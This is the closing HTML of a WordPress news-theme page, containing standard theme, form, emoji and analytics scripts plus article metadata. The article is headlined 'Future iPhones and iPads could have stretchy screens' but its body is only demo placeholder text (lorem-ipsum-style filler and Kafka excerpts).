<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techywhacky.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"77","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"techywhacky.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techywhacky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techywhacky.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techywhacky.com\/future-iphones-and-ipads-could-have-stretchy-screens\/"},"dateCreated":"2022-09-28 15:13:51+00:00","datePublished":"2022-09-28 15:13:51+00:00","dateModified":"2022-09-28 15:13:51+00:00","url":"https:\/\/techywhacky.com\/future-iphones-and-ipads-could-have-stretchy-screens\/","headline":"Future iPhones and iPads could have stretchy screens","name":"Future iPhones and iPads could have stretchy screens","articleBody":"<span class=\"dropcap\">D<\/span>ropcap the popularization of the \u201cideal measure\u201d has led to advice such as \u201cIncrease font size for large screens and reduce font size for small screens.\u201d While a good measure does improve the reading experience, it\u2019s only one rule for <a href=\"#\">good typography<\/a>. Another rule is to maintain a comfortable font size. \n\nStrech lining hemline above knee burgundy glossy silk complete hid zip little catches rayon. Tunic weaved strech calfskin spaghetti straps triangle best designed framed purple blush.I never get a kick out of the chance to feel that I plan for a specific individual.\n\nSeparated they live in Bookmarksgrove right at the coast of the <a href=\"#\">Semantics<\/a>, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth.\n\nA wonderful serenity has taken <strong>possession<\/strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href=\"#\">unorthographic<\/a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum<\/strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn\u2019t listen.\n\nOn her way she met a copy. The copy warned the Little Blind Text, that where it came from it would have been rewritten a thousand times and everything that was left from its origin would be the word \"and\" and the Little Blind Text should turn around and return to its own, safe country. \n\nA wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.\n\nBut nothing the copy said could convince her and so it didn\u2019t take long until a few insidious Copy Writers ambushed her, made her drunk with Longe and Parole and dragged her into their agency, where they abused her for their projects again and again. And if she hasn\u2019t been rewritten, then they are still using her.\n\n[caption id=\"attachment_8\" align=\"aligncenter\" width=\"1600\"]<a href=http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg><img class=\"size-full wp-image-8\" src=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg\" width=\"1600\" height=\"1060\" \/><\/a> When The Sun Goes Down[\/caption]\n\nFar far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia.\n\nA collection of textile samples lay spread out on the table - Samsa was a travelling salesman - and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame. It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer.\n\nGregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad. \"How about if I sleep a little bit longer and forget all this nonsense\", he thought, but that was something he was unable to do because he was used to sleeping on his right, and in his present state couldn't get into that position. However hard he threw himself onto his right, he always rolled back to where he was.\n<blockquote class=\"pullquote align-center\">The will to win, the desire to succeed, the urge to reach your full potential these are the keys that will unlock the door to personal excellence.<\/blockquote>\nOne morning, when <strong>Gregor Samsa<\/strong> woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his <em>armour-like<\/em> back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections.\n\nA wonderful serenity has taken <strong>possession<\/strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href=\"#\">unorthographic<\/a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum<\/strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn\u2019t listen.\n\nHis room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table - Samsa was a travelling salesman - and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame.\n\nIt showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad.","author":{"@type":"Person","name":"admin","url":"https:\/\/techywhacky.com\/author\/admin\/","sameAs":["http:\/\/techywhacky.com"]},"articleSection":["Apple","Applications","Gear","Security"],"image":{"@type":"ImageObject","url":"https:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech1.jpg","width":1140,"height":760},"publisher":{"@type":"Organization","name":"","url":"https:\/\/techywhacky.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Future iPhones and iPads could have stretchy screens","published":"2022-09-28 15:13:51","updated":"2022-09-28 15:13:51"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/techywhacky.com"},{"@type":"ListItem","position":2,"name":"Apple","item":"https:\/\/techywhacky.com\/category\/apple\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b475fdbc0643434c81a04844da17511c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
